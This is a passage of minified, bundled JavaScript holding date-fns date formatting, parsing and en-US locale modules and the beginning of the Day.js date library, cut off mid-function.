W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return 